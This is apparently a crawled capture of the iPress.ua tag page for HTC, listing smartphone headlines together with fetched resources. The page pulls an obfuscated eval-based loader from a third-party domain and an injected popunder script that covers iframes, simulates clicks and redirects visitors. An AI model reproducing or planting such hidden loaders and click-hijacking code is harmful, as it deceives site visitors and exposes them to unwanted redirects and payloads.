

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ipress.ua/tags/HTC/
body_size: 7264
content:
<!DOCTYPE html>
<html lang="uk">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>HTC - ТЕГИ iPress </title>
<meta name="description" content="Останні новини України та світуHTC ТЕГИ iPress ">
<meta name="keywords" content="ipress, новини, політика, бізнес, фінанси, суспільство, наука, технології, спорт, новини України">
<meta name="robots" content="index, follow">
<link rel="canonical" href="https://ipress.ua/tags/HTC/" />
<link rel="alternate" hreflang="uk_UA" href="https://ipress.ua/tags/HTC/" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png?v=2.0.1">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png?v=2.0.1">
<link rel="manifest" href="/site.webmanifest?v=2.0.1">
<link rel="mask-icon" href="/safari-pinned-tab.svg?v=2.0.1" color="#ed1c24">
<link rel="shortcut icon" href="/favicon.ico?v=2.0.1">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@IPressUA">
<meta name="twitter:creator" content="@IPressUA">
<meta name="twitter:title" content="HTC - ТЕГИ iPress ">
<meta name="twitter:description" content="Останні новини України та світуHTC ТЕГИ iPress ">

<meta property="og:title" content="" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://ipress.ua/tags/HTC/"/>


<meta property="og:description" content="Останні новини України та світуHTC ТЕГИ iPress "/>
<meta property="og:site_name" content="ipress.ua" />
<meta property="article:publisher" content="https://www.facebook.com/Ipressua" />
<meta property="fb:admins" content="100001444729428"/>
<meta property="fb:app_id" content="727655060604141"/>

<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://ipress.ua/rss/export.rss" />
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=yes">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;800&display=swap" rel="stylesheet">
<link rel="stylesheet" href="/css/index.css?v=202305261720">
<script src="/js/jquery-3.4.1.min.js"></script> 
<script src="/js/common.js?v=202301061030"></script>

<style>#google_pedestal_container {display: none;} .google-auto-placed {display: none;} #mys-wrapper{display: none;}</style>


<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-32197939-1', 'ipress.ua');
ga('require', 'displayfeatures');
ga('send', 'pageview');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PTSSR4V');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script type='text/javascript' src='https://myroledance.com/services/?id=180121'></script>
<div class="section_header">
	<div class="container_main">
		<div class="header_wrapper">
			<div class="header_logo"><a href="https://ipress.ua/"><img src="/i/ipress_logo.svg" alt="iPress"/></a></div>
			<div class="header_menu">
				<ul class="top_menu" style="text-align-last:unset;">
					<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
					<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
					
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

				</ul>
			</div>
			<div class="header_buttons">
				<a href="https://www.facebook.com/Ipressua" target="_blank" class="header_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
				<a href="https://t.me/iPressUAUA" target="_blank" class="header_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
				<a href="https://twitter.com/IPressUA" target="_blank" class="header_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item search-link"><img alt="search" src="/i/ico_p_search.svg"></a>
				<a href="javascript:void(0);" onclick="return false;" class="header_button_item menu-link"><img alt="menu" src="/i/ico_p_menu.svg"></a>
			</div>
			<style>
			@media screen and (max-width: 580px) {
				.header_buttons a.header_button_item:nth-child(3) { display: none; }
				.header_buttons a.header_button_item { margin-right: 0; }
			}
			</style>
		</div>
	</div>
</div>

<!-- menu b -->
<div class="modal_menu modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-menu"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="container_main_menu container_main_menu_item container_main_menu_item_bg">
			<div class="container_main_menu_title">Матеріали:</div>
			<ul class="top_menu">
				<li class="top_menu_item"> <a href="https://ipress.ua/news">НОВИНИ</a> </li>
				<li class="top_menu_item"> <a href="https://ipress.ua/articles">СТАТТІ</a> </li>
			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="container_main_menu_title">Теми:</div>
			<ul class="top_menu">
				
    <li class="top_menu_item"> <a href="https://ipress.ua/topthemes/viyna-v-ukrayini/">Війна</a> </li>

	

			</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<ul class="services_menu">
					<li class="services_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="services_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="services_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
		</div>
		<div class="container_main_menu container_main_menu_item">
			<div class="social_buttons">
				<div>
					<a href="https://www.facebook.com/Ipressua" target="_blank" class="social_button_item"><img alt="Facebook iPress" title="Facebook iPress" src="/i/ico_p_fb_w.svg"></a>
					<a href="https://t.me/iPressUAUA" target="_blank" class="social_button_item"><img alt="Telegram iPress" title="Telegram iPress" src="/i/ico_p_telegram_w.svg"></a>
					<a href="https://twitter.com/IPressUA" target="_blank" class="social_button_item"><img alt="Twitter iPress" title="Twitter iPress" src="/i/ico_p_twitter_w.svg"></a>
				</div>
			</div>
		</div>
	</div>
</div>
<!-- menu e -->

<!-- search b -->
<div class="modal modal_search modal_local">
	<div class="container_main">
		<div class="modal_menu_button close-link-search"> <a onclick="return false;" href="javascript:void(0);"><img alt="close" src="/i/ico_p_close.svg"></a> </div>
	</div>
	<div class="container_main container_main_menu">
		<div class="search_container">
			<form action='/search/' method='get'>
				<div class="search_form">
					<div><input class="search_field" type="text" id='q' name='q' value="" placeholder="Що ви шукаєте?"></div>
					<div><input class="search_button" type="submit" value="ЗНАЙТИ"></div>
				</div>
			</form>
		</div>
	</div>
</div>
<!-- search e -->

<div class="section_main">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title section_title_big"><h1><span>HTC</span></h1></div>

            <div class="container_grid">

                <div class="container_section_body">

                    
                    <div class="articles_list_wrapper">
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/r/u/ru-ipho.jpg" alt="Google купила розробників HTC для розширення виробництва смартфонів " title="Google купила розробників HTC для розширення виробництва смартфонів " class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/google_kupyla_rozrobnykiv_htc_dlya_rozshyrennya_vyrobnytstva_smartfoniv_226700.html">Google купила розробників HTC для розширення виробництва смартфонів </a></div>
                <div class="article_date">21 вересня 2017, 12:08</div>
            </div>
        </div>
    </div>
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/p/h/phone-robbery.jpg" alt="Провідні виробники смартфонів встановлюватимуть на пристрої захист від крадіжки" title="Провідні виробники смартфонів встановлюватимуть на пристрої захист від крадіжки" class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/providni_vyrobnyky_smartfoniv_vstanovlyuvatymut_na_prystroi_zahyst_vid_kradizhky_60195.html">Провідні виробники смартфонів встановлюватимуть на пристрої захист від крадіжки</a></div>
                <div class="article_date">16 квітня 2014, 18:47</div>
            </div>
        </div>
    </div>
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/h/t/htcone-m8.jpg" alt="HTC представив новий флагман HTC One (M8) з подвійною камерою" title="HTC представив новий флагман HTC One (M8) з подвійною камерою" class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/htc_predstavyv_novyy_flagman_htc_one_m8_z_podviynoyu_kameroyu_56593.html">HTC представив новий флагман HTC One (M8) з подвійною камерою</a></div>
                <div class="article_date">26 березня 2014, 18:33</div>
            </div>
        </div>
    </div>
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/h/t/htc.jpg" alt="25 березня HTC презентує свій головний флагманський смартфон 2014 року" title="25 березня HTC презентує свій головний флагманський смартфон 2014 року" class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/25_bereznya_htc_prezentuie_sviy_golovnyy_flagmanskyy_smartfon_2014_roku_47488.html">25 березня HTC презентує свій головний флагманський смартфон 2014 року</a></div>
                <div class="article_date">18 лютого 2014, 18:22</div>
            </div>
        </div>
    </div>
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/r/u/ru-ipho.jpg" alt="У 2014 році HTC випустить лінійку дешевих смартфонів від $150 до $300" title="У 2014 році HTC випустить лінійку дешевих смартфонів від $150 до $300" class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/u_2014_rotsi_htc_vypustyt_liniyku_deshevyh_smartfoniv_45545.html">У 2014 році HTC випустить лінійку дешевих смартфонів від $150 до $300</a></div>
                <div class="article_date">10 лютого 2014, 16:10</div>
            </div>
        </div>
    </div>
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/q/w/qwerdf5ghh5.png" alt="HTC випускає смартфон зі сканером відбитків пальців" title="HTC випускає смартфон зі сканером відбитків пальців" class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/htc_vypuskaie_smartfon_zi_skanerom_vidbytkiv_paltsiv_30743.html">HTC випускає смартфон зі сканером відбитків пальців</a></div>
                <div class="article_date">16 жовтня 2013, 08:17</div>
            </div>
        </div>
    </div>
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/d/c/dcylk89.jpg" alt="HTC випустила смартфон у золотому корпусі" title="HTC випустила смартфон у золотому корпусі" class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/htc_vypustyla_smartfon_u_zolotomu_korpusi_30256.html">HTC випустила смартфон у золотому корпусі</a></div>
                <div class="article_date">10 жовтня 2013, 07:35</div>
            </div>
        </div>
    </div>
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/r/u/ru-ipho.jpg" alt="HTC вперше заявила про мільйонні збитки" title="HTC вперше заявила про мільйонні збитки" class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/htc_vpershe_zayavyla_pro_milyonni_zbytky_29800.html">HTC вперше заявила про мільйонні збитки</a></div>
                <div class="article_date">04 жовтня 2013, 16:03</div>
            </div>
        </div>
    </div>
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/e/0/e09d1111.jpg" alt="HTC працює над виходом двох нових смартфонів" title="HTC працює над виходом двох нових смартфонів" class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/htc_pratsyuie_nad_vyhodom_dvoh_novyh_smartfoniv_24292.html">HTC працює над виходом двох нових смартфонів</a></div>
                <div class="article_date">25 липня 2013, 20:17</div>
            </div>
        </div>
    </div>
    
    <div class="article article_story_grid">
        <div class="article_body">
            <div class="article_media"> <img src="/media/gallery/intxt/r/u/ru-ipho.jpg" alt="HTC звинувачує Samsung в недобросовісній конкуренції через постачання деталей" title="HTC звинувачує Samsung в недобросовісній конкуренції через постачання деталей" class="article_img" width="640" height="400"> </div>
            <div class="article_content">
                <div class="article_title"><a href="https://ipress.ua/news/htc_zvynuvachuie_samsung_v_nedobrosovisniy_konkurentsii_cherez_postachannya_detaley_20951.html">HTC звинувачує Samsung в недобросовісній конкуренції через постачання деталей</a></div>
                <div class="article_date">01 червня 2013, 16:19</div>
            </div>
        </div>
    </div>
    
</div>

                    <ul class="pagination"><li class="a"><span>1</span></li><li><a href="https://ipress.ua/tags/HTC/?pg=1">2</a></li><li><a href="https://ipress.ua/tags/HTC/?pg=2">3</a></li></ul>

                </div>

                <div class="container_section_side">

                    <div class="section_popular">
    <div class="container_main">
        <div class="container_section">
            <div class="section_title"><h3><a href="">ЧИТАЮТЬ</a></h3></div>
            <div class="news_grid_wrapper">
                <div class="news_grid_wrapper_column">
                    
                    <div class="article article_popular_grid">
                        <div class="article_body">
                            <div class="article_media"> <img src="/i/num1.svg" alt=""/></div>
                            <div class="article_content">
                                <div class="article_title"><a href="https://ipress.ua/articles/osterigaytesya_formuly_ankorydzha_rosiya_vygadala_ugodu_z_ssha_shchob_pryhovaty_svoyu_znevagu_do_myrnyh_peregovoriv__cnn_381511.html">Остерігайтеся "формули Анкориджа". росія вигадала угоду з США, щоб приховати свою зневагу до мирних переговорів – CNN</a></div>
                                <div class="article_date article_date_r">28 січня 2026, 15:59</div>
                            </div>
                        </div>
                    </div>
                    
                </div>
                <div class="news_grid_wrapper_column">
                    
                    <div class="article article_popular_grid">
                        <div class="article_body">
                            <div class="article_media"> <img src="/i/num2.svg" alt=""/></div>
                            <div class="article_content">
                                <div class="article_title"><a href="https://ipress.ua/news/tramp_zayavyv_pro_ugodu_shchodo_grenlandii_ta_vidmovu_vid_taryfiv_proty_yes_381264.html">Трамп заявив про угоду щодо Гренландії та відмову від тарифів проти ЄС</a></div>
                                <div class="article_date article_date_r">22 січня 2026, 08:11</div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="article article_popular_grid">
                        <div class="article_body">
                            <div class="article_media"> <img src="/i/num3.svg" alt=""/></div>
                            <div class="article_content">
                                <div class="article_title"><a href="https://ipress.ua/news/zelenskyy_vyrushyv_do_davosu_dlya_zustrichi_z_trampom_381270.html">Зеленський вирушив до Давосу для зустрічі з Трампом</a></div>
                                <div class="article_date article_date_r">22 січня 2026, 10:09</div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="article article_popular_grid">
                        <div class="article_body">
                            <div class="article_media"> <img src="/i/num4.svg" alt=""/></div>
                            <div class="article_content">
                                <div class="article_title"><a href="https://ipress.ua/articles/amerykoyu_pravyt_bozhevilnyy_korol_chy_nezdalyy_gendyrektor_tramp_stav_naybilshoyu_zagrozoyu_dlya_ssha__tomas_fridman_381262.html">Америкою править "божевільний король" чи нездалий "гендиректор". Трамп став найбільшою загрозою для США – Томас Фрідман</a></div>
                                <div class="article_date article_date_r">22 січня 2026, 07:48</div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="article article_popular_grid">
                        <div class="article_body">
                            <div class="article_media"> <img src="/i/num5.svg" alt=""/></div>
                            <div class="article_content">
                                <div class="article_title"><a href="https://ipress.ua/news/minus_su30_i_su34_rosiya_vtratyla_dva_litaky_381530.html">Мінус Су-30 і Су-34: росія втратила два літаки

</a></div>
                                <div class="article_date article_date_r">29 січня 2026, 08:21</div>
                            </div>
                        </div>
                    </div>
                    
                </div>
            </div>
        </div>
    </div>
</div>

                    <div class="news_grid_side">
    <div class="section_title"><div><a href="https://ipress.ua/news">Останні новини</a></div></div>
    <div class="news_grid_wrapper">
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/vashyngton_proponuie_indii_venesuelsku_naftu_zamist_rosiyskoi__reuters_381635.html">Вашингтон пропонує Індії венесуельську нафту замість російської — Reuters

</a></div>
            <div class="article_date article_date">31 січня 2026, 21:09</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/the_times_strah_putina_pered_tehnologiyamy_galmuie_rozvytok_shi_v_rosii_381633.html">The Times: страх путіна перед технологіями гальмує розвиток ШІ в росії</a></div>
            <div class="article_date article_date">31 січня 2026, 20:49</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/kuba_ogolosyla_mizhnarodnyy_nadzvychaynyy_stan_u_vidpovid_na_rishennya_administratsii_trampa_381634.html">Куба оголосила міжнародний надзвичайний стан у відповідь на рішення адміністрації Трампа</a></div>
            <div class="article_date article_date">31 січня 2026, 20:29</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/gretsiya_zbilshyla_oboronni_vytraty_do_ponad_3_vvp_381632.html">Греція збільшила оборонні витрати до понад 3% ВВП

</a></div>
            <div class="article_date article_date">31 січня 2026, 19:37</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/naftovi_prybutky_rosii_rizko_skorochuyutsya_na_tli_sanktsiy_i_viyny__nyt_381631.html">Нафтові прибутки росії різко скорочуються на тлі санкцій і війни – NYT

</a></div>
            <div class="article_date article_date">31 січня 2026, 17:31</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/rosiya_zbilshyla_prodazhi_ozbroien_na_svitovyh_rynkah_nezvazhayuchy_na_sanktsii_381630.html">росія збільшила продажі озброєнь на світових ринках, незважаючи на санкції
</a></div>
            <div class="article_date article_date">31 січня 2026, 16:54</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/u_grenlandii_perehozhi_zavadyly_sprobi_pidnyaty_prapor_ssha_pid_chas_zyomok_teleshou_381629.html">У Гренландії перехожі завадили спробі підняти прапор США під час зйомок телешоу</a></div>
            <div class="article_date article_date">31 січня 2026, 16:11</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/bloomberg_putin_vidchuvaie_finansovyy_tysk_cherez_vidnovlennya_peregovoriv_z_ukrainoyu_381628.html">Bloomberg: путін відчуває фінансовий тиск через відновлення переговорів з Україною</a></div>
            <div class="article_date article_date">31 січня 2026, 15:21</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/saudivska_araviya_pidtrymala_mozhlyvyy_udar_ssha_po_iranu__axios_381626.html"> Саудівська Аравія підтримала можливий удар США по Ірану – Axios</a></div>
            <div class="article_date article_date">31 січня 2026, 14:46</div>
        </div>
        
        <div class="article_news">
            <div class="article_title"><a href="https://ipress.ua/news/kantsler_nimechchyny_proty_stvorennya_spilnoi_armii_yes_dlya_pislyavoiennoi_ukrainy_381625.html">Канцлер Німеччини проти створення спільної армії ЄС для післявоєнної України</a></div>
            <div class="article_date article_date">31 січня 2026, 13:59</div>
        </div>
        
    </div>
</div>

                </div>

            </div>

        </div>
    </div>
</div>
<div class="section_footer">
	<div class="container_main">
		<div class="footer_wrapper">
			<div class="header_logo"><img src="/i/ipress_logo.svg" alt="iPress"></div>
			<div class="footer_copy">
				<p>© 2026 iPress</p>
				<p>За повного чи часткового використання текстів та зображень чи за будь-якого іншого поширення інформації «iPress» гіперпосилання на сайт <u><a href="https://ipress.ua/">iPress.ua</a></u> є обов'язковим</p>
				<p>Будь-яке копiювання, публiкацiя, передрук чи наступне поширення iнформацiї, що мiстить посилання на «Iнтерфакс-Україна», суворо забороняється</p>
			</div>
			<ul class="footer_menu">
					<li class="footer_menu_item"> <a href="https://ipress.ua/redaktsiya/">Редакція</a> </li>
                    <li class="footer_menu_item"> <a href="https://ipress.ua/reklama/">Реклама</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/pravyla-korystuvannya-saytom/">Правила користування</a> </li>
					<li class="footer_menu_item"> <a href="https://ipress.ua/dogovir-pro-korystuvannya-saytom/">Договір про користування</a> </li>
				</ul>
			<ul class="footer_social_menu">
				
        <li class="footer_social_menu_item"> <a href="https://www.facebook.com/Ipressua" rel="nofollow" target="_blank">Facebook</a> </li>
        <li class="footer_social_menu_item"> <a href="https://t.me/iPressUAUA" rel="nofollow" target="_blank">Telegram</a> </li>
        <li class="footer_social_menu_item"> <a href="https://twitter.com/IPressUA" rel="nofollow" target="_blank">Twitter</a> </li>
        <li class="footer_social_menu_item"> <a href="https://ipress.ua/rss/export.rss" target="_blank">RSS</a> </li>
    
			</ul>
		</div>
	</div>
</div>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PTSSR4V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		

<script type="text/javascript"></script>
<script type='text/javascript' data-cfasync='false'>
let e4ef9413c2_cnt = 0;
let e4ef9413c2_interval = setInterval(function(){
if (typeof e4ef9413c2_country !== 'undefined') {
clearInterval(e4ef9413c2_interval);
(function(){
var ud;
try { ud = localStorage.getItem('e4ef9413c2_uid'); } catch (e) { }
var script = document.createElement('script');
script.type = 'text/javascript';
script.charset = 'utf-8';
script.async = 'true';
script.src = 'https://' + e4ef9413c2_domain + '/' + e4ef9413c2_path + '/' + e4ef9413c2_file + '.js?30016&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
e4ef9413c2_cnt += 1;
if (e4ef9413c2_cnt >= 60) {
clearInterval(e4ef9413c2_interval);
}
}
}, 500);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3c8b2d4a0944488fbb457fd81df4047e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://ipress.ua/i/ico_p_close.svg
body_size: -162
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="40" height="40" fill="#ED1C24"/>
<rect x="11.2178" y="8" width="29.275" height="3.13661" transform="rotate(45 11.2178 8)" fill="white"/>
<rect x="9.04199" y="28.9108" width="29.275" height="3.13661" transform="rotate(-45 9.04199 28.9108)" fill="white"/>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=180121
body_size: 2493
content:
var _0xc51e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe13c(d,e,f){var g=_0xc51e[2][_0xc51e[1]](_0xc51e[0]);var h=g[_0xc51e[3]](0,e);var i=g[_0xc51e[3]](0,f);var j=d[_0xc51e[1]](_0xc51e[0])[_0xc51e[10]]()[_0xc51e[9]](function(a,b,c){if(h[_0xc51e[4]](b)!==-1)return a+=h[_0xc51e[4]](b)*(Math[_0xc51e[8]](e,c))},0);var k=_0xc51e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc51e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe13c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",62,"wfviZjoXQ",34,2,18))

--- FILE ---
content_type: image/svg+xml
request_url: https://ipress.ua/i/num3.svg
body_size: 63
content:
<svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="60" height="60" fill="#ED1C24"/>
<g clip-path="url(#clip0_224_4)">
<path d="M43.7761 13.875L29.0896 24.5C39.4925 25.75 45 31.375 45 40.125C45 50.125 36.4328 57 24.806 57C13.1791 57 4.61194 48.875 4 37.625L15.0149 35.75C15.6269 42 19.2985 47 24.806 47C30.3134 47 33.9851 43.25 33.9851 38.25C33.9851 32.625 30.3134 28.875 24.806 28.875C23.5821 28.875 21.7463 28.875 20.5224 29.5L17.4627 22.625L34.597 11.375H6.44776V2H43.1642V13.875H43.7761Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_224_4">
<rect width="41" height="55" fill="white" transform="translate(4 2)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://kllastroad.com/story/strong.js?30016&v=3&u=null&a=0.5189990173398595
body_size: 36961
content:
function efe4ef9413c2(teasers) {     'use strict';

    document.currentScript.config = {
		type: "classic",
		cover_iframes: true,
		impressions: [1, 0],
		clicks_to_start: 0,
		start_timer: 0,
		expiration_time: -1.00,
		elements_whitelist: [],
		elements_blacklist: [".no-pop"],
		do_not_simulate_click: [],
		referer_whitelist: [],
		referer_blacklist: [],
		useragent_blacklist: [],
		subdomain_referer: false,
		use_event_capture: false,
		use_mutation_observer: false,
	}; 

    const WEBSITE_CODE = "e4ef9413c2";
    const URL_FOR_REDIRECT = teasers[0][0];

    var clcInit = 0;
    var transpDivsSet = 0;

    let eventBlock = false;

    class Utils {
        debugPrint(message) {
            if (CONFIG.debug) {
                console.log("[CU DEBUG]: " + message);
            }
        }

        getClickedElement(event) {
            return event.target || event.srcElement;
        }

        simulateClick(x, y) {
            var coordinates = document.elementFromPoint(x, y);
            
            if (CONFIG.do_not_simulate_click && CONFIG.do_not_simulate_click.length > 0) {
                for (let selector of CONFIG.do_not_simulate_click) {
                    if (coordinates.matches(selector)) {
                        this.debugPrint("simulateClick blocked by do_not_simulate_click blacklist");
                        return;
                    }
                }
            }
            
            coordinates.target = "";
            
            var clickOnCoordinates = document.createEvent("MouseEvents");
            clickOnCoordinates.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
            coordinates.dispatchEvent(clickOnCoordinates);
        }

        setCookie(name, val, expirationTime) {
            let domain = document.domain;
            if (domain.indexOf("www.") == 0) {
                domain = domain.split("www.").join("");
            }
            domain = "." + domain;
